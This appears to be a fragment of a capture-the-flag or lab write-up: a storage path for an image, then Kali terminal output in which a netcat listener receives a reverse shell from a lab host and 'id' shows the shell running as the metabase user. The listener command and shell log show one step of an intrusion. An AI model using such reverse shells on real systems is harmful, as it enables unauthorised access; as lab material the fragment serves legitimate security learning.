 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.233] 45128
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
7bb642a1dfb5:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)